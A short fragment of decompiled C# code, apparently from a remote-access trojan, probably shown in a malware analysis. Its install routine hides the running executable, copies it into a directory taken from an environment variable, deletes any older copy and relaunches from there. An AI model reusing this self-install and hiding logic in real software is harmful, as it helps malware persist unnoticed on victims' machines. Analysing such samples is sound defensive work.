 OK ✕
1425 // Token: 0x06000031 RID: 49 RVA: 0x00004AF4 File Offset: 0x00002CF4
1426 [MethodImpl(MethodImplOptions.NoInlining)]
1427 public static void INS()
1428 {
1429 Thread.Sleep(1000);
1430 bool flag = OK.Idr && !OK.CompDir(OK.LO, new FileInfo(Interaction.Environ(OK.DR).ToLower() + "\\" + OK.EXE.ToLower()));
1431 if (flag)
1432 {
1433 try
1434 {
1435 File.SetAttributes(Application.ExecutablePath, FileAttributes.Hidden);
1436 flag = File.Exists(Interaction.Environ(OK.DR) + "\\" + OK.EXE);
1437 if (flag)
1438 {
1439 File.Delete(Interaction.Environ(OK.DR) + "\\" + OK.EXE);
1440 }
1441 File.Copy(OK.LO.FullName, Interaction.Environ(OK.DR) + "\\" + OK.EXE, true);
1442 Process.Start(Interaction.Environ(OK.DR) + "\\" + OK.EXE);
1443 ProjectData.EndApp();
1444 }
1445 catch (Exception ex)
1446 {
1447 ProjectData.EndApp();
1448 }
1449 }